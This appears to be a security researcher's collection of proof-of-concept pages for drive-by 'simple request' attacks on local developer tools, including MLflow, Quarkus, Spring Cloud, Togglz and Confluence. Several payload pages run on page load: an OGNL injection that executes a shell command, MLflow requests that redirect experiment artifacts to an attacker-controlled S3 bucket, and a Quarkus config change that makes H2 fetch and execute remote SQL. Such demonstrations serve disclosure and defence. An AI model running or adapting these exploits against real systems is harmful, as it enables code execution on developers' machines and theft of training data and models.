

<file: index.html>
<html>
<head>
  </head>
  <body>
    <center><h1>Simple Request Vulnerabilities in the Developer Environment</h1></center>
    Following the below guide and clicking on the payload link will trigger a RCE on your local machine. In all but one instance this will open the Calculator app. ( assuming you are using a Mac. ) Or for Confluence create a file in /tmp.</br></br>
</br>
The repo https://github.com/JoeBeeton/simple-request-attacks contains sample codebases for the below vulnerabilities as well as a docker file to run the payloads locally.
</br>
<h3> Spring AI / Anthropic MCP Driveby attack</h3>
    This vulnerability allows an attacker to interact with the Tool endpoint when using Spring-AI up to version 0.8.0. This is due to :
    <ul>
      <li>The session ID not being validated.</li>
      <li>The content Type header not being validated</li>
    </ul>
    To run the exploit do the following.
    <p><b>To Run : </b></br><i>
        git clone https://github.com/JoeBeeton/spring-ai-mcp-driveby.git</br>
        cd spring-ai-mcp-driveby</br>
        mvn clean install</br>
        mvn spring-boot:run</br>
    </i>
        More details about the vulnerability can be found in the readme of the repo above.
    </br>
        <br>
        <a href="quarkus-liquibase-h2.html">Payload Link</a></p>
<h3> MLFlow Data Exfiltration CVE-2023-43472 </h3></br>
    This vulnerability utilises the mlflow ui. by default bound to localhost:5000 Up until and including 2.8.1 it was possible to generate a simple request that modifies the extensions repository location to be a S3 bucket that the attacker controls.
	Once this is done any experiements run, would be uploaded to that S3 bucket. Leading to the attacker to have access to training data and ML Model saved in the python pickle format. Also as the model is saved in the pickle format and the attacker has control over it, it would be possible to create a python pickle serialization attack by modifying the model.pkl file.
    </br>
    This is done by first changing the name of the existing default extension. Then creating a new extension named Default and setting it's repository location to be a S3 bucket you control. The bucket would have to have global read and global write enabled to ensure that the mlflow instance is able to write to the bucket. </br>
    <p><b>To Run : </b></br><i>
	Install mlflow 2.8.1</br>
	pip install mlflow==2.8.1</br>
	</i>run mlflow ui</br>
	<i>mlflow ui
	</br>
  </i>
    <a href="mlflow.html">Payload Link</a></p>
	Once clicked, you should be able to go to localhost:5000 and see that the Default extensions repository link is now named "s3://bucket-attacker-owns-thats-globally-writable/0"
	It sometimes takes a refresh of either the mlflow ui or the payload link to ensure the attack succeeds.
	If you want to see data actually exfiltrated you would need to modify the S3 bucket to be one you control and have the access rights set corrrectly ( global read and write )
	Or see the screenshots in the <a href=https://www.contrastsecurity.com/security-influencers/discovering-mlflow-framework-zero-day-vulnerability-machine-language-model-security-contrast-security">write up</a> 
	</br>
	  More details on how to configure and use MLFlow can be found at <a href="https://mlflow.org/docs/latest/getting-started/quickstart-1/index.html"> MLFlow Quickstart Guide</a></br>
<h3> Quarkus RCE CVE-2022-4116 </h3></br>
    This vulnerability allows utilises the Dev UI which is available when the application is in Developer Mode. The Dev UI has the ability to modify application properties. Up until 2.14.2 it was possible to generate a simple request that modifies those properties and leverage that to execute arbitrary code in the target's JVM.
    </br>
    This is done by first setting the quarkus app's jdbc url to : </br>
    <i>
    quarkus.datasource.jdbc.url=jdbc:h2:mem:testdb;INIT=runscript from 'https://github.bla:8081/exec.sql'</i></br>
    Then restarting the application so the change takes effect via the /restart actuator. </br>
    On startup, the Spring App will create a in memory H2 database and call out to http://somerandomsite.bla:8081/exec.sql to download the sql and execute it. This leverages a feature of the in memory H2 database to compile and execute a Java method which in turn opens the Calculator app.
    <p><b>To Run : </b></br><i>
    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
    cd Simple-Requests/liquibase-quickstart</br>
    mvn quarkus:dev</br>
  </i>
    <a href="quarkus-liquibase-h2.html">Payload Link</a></p>
</br>
    <h3> Spring Cloud </h3>
    This works because Spring Cloud V1 allowed the /env actuator to modify properties with a POST request with content type application/x-www-form-urlencoded. Allowing for a Simple Request attack.</br>
    This is done by first setting the spring app's jdbc url to : </br>
    <i>
    spring.datasource.url=jdbc:h2:mem:testdb;INIT=runscript from 'http://somerandomsite.bla:8081/exec.sql'</i></br>
    Then restarting the application so the change takes effect via the /restart actuator. </br>
    On startup, the Spring App will create a in memory H2 database and call out to http://somerandomsite.bla:8081/exec.sql to download the sql and execute it. This leverages a feature of the in memory H2 database to compile and execute a Java method which in turn opens the Calculator app.
    <p><b>To Run : </b></br><i>
    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
    cd Simple-Requests/spring-cloud-v1-vuln</br>
    mvn spring-boot:run</br>
  </i>
    <a href="springcloud.html">Payload Link</a></p>
</br>
    <h3>Togglz</h3>
    This relies on the Togglz CSRF Vulnerability <a href="https://github.com/advisories/GHSA-697v-pxg3-j262">CVE-2020-28191</a>.</br> A Simple Post Request can be made to hit localhost which modifies the feature toggle to execute arbitrary Java code via the Nashorn engine during toggle evaluation.
    <p><b>To Run : </b></br><i>
    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
    cd Simple-Requests/spring-boot-hello-world-feature-enum</br>
    mvn spring-boot:run</br>
  </i>
    <a href="togglz.html">Payload Link</a></p>

</br>
<h3>Spring Actuator Shutdown</h3>
    In Spring V2 actuators require a content-type of application/json. But when a post request does not have a message body, like with the /shutdown actuator, if no content-type is specified the actuator can still be triggered. So a Simple Post Request can be use to shutdown a Spring Boot app bound to localhost.
    <p><b>To Run : </b></br><i>
    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
    cd Simple-Requests/spring-boot-hello-world-feature-enum</br>
    mvn spring-boot:run</br>
    </i>

    <a href="shutdown.html">Payload Link</a></p>

</br>
    <h3>Confluence CVE-2022-26134</h3>
    This Confluence RCE relies on OGNL injection. As it is done via a Simple Get Request, it can be run via a Simple Request accessing localhost or an internal network that the victim has access to.
    <p><b>To Run : </b></br><i>
      git clone https://github.com/vulhub/vulhub.git </br>
      cd vulhub/confluence/CVE-2022-26134  </br>
      docker-compose up
    <i></br>

    <a href="confluence-cve-2022-26134.html"> Payload Link </a></p>
  </body>


</html>
</file>

<file: confluence-cve-2022-26134.html>
<html>
<head>
  </head>
  <body onload="execConfRCE()">
    This contains the payload for the Confluence RCE. If all goes well you find a file named r7 in /tmp

    </body>
    <script>
    function execConfRCE() {


      var xhr = new XMLHttpRequest();

      xhr.open("GET", "http://localhost:8090/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch%20/tmp/r7%22%29%7D/");
      xhr.send(null);
    }
    </script>
    </html>
</file>

<file: mlflow.html>
<html>
<head>
  </head>
  <body onload="execQuark()">
    This contains the payload for mlflow  attack
    </body>

    <script>
    function execQuark() {

      var updateData = "{\n\"experiment_id\":\"0\",\n\"new_name\":\"old\"\n}";

      var updateXhr = new XMLHttpRequest();
      updateXhr.withCredentials = true;
      
      updateXhr.addEventListener("readystatechange", function() {
        if(this.readyState === 4) {
          console.log(this.responseText);
        }
      });
      
      updateXhr.open("POST", "http://localhost:5000/api/2.0/mlflow/experiments/update");
      updateXhr.setRequestHeader("Content-Type", "text/plain");
      
      updateXhr.send(updateData);

      var data = "{\n\"name\":\"Default\",\n\"artifact_location\":\"s3://bucket-attacker-owns-thats-globally-writable/0\"\n}";
      
      var xhr = new XMLHttpRequest();
      xhr.withCredentials = true;
      
      xhr.addEventListener("readystatechange", function() {
        if(this.readyState === 4) {
          console.log(this.responseText);
        }
      });
      
      xhr.open("POST", "http://localhost:5000/api/2.0/mlflow/experiments/create");
      xhr.setRequestHeader("Content-Type", "text/plain");
      
      xhr.send(data);
    }
    </script>

    </html>
</file>

<file: quarkus-liquibase-h2.html>
<html>
<head>
  </head>
  <body onload="execQuark()">
    This contains the payload for the Quarkus liquibase H2 RCE. If all goes well you should see the calculator app open.
    </body>

    <script>
    function execQuark() {

      var xhr = new XMLHttpRequest();
      xhr.addEventListener("readystatechange", function() {
        if(this.readyState === 4) {
          console.log(this.responseText);

        }
      });

      xhr.open("POST", "http://localhost:8080/q/dev/io.quarkus.quarkus-vertx-http/config");
      xhr.onprogress = function () {
        console.log('LOADING: ', xhr.status);
      };

      xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
      xhr.send("action=updateProperty&name=quarkus.datasource.jdbc.url&value=jdbc%3Ah2%3Amem%3Atestdb%3BINIT%3DRUNSCRIPT+FROM+'https%3A%2F%2Fjoebeeton.github.io%2Fexec.sql'");

    }
    </script>

    </html>
</file>

<file: shutdown.html>
<html>
<head>
  </head>
  <body onload="shutdownActuator()">
    This contains the payload to shutdown Spring applications containing the /shutdown Actuator
    </body>

    <script>
    function shutdownActuator() {
      var shutdownOld = new XMLHttpRequest();
      shutdownOld.open("POST", "http://localhost:8080/shutdown");
      shutdownOld.send(null);
      var shutdownNew = new XMLHttpRequest();
      shutdownNew.open("POST", "http://localhost:8080/actuator/shutdown");
      shutdownNew.send(null);
    }
    </script>

    </html>
</file>
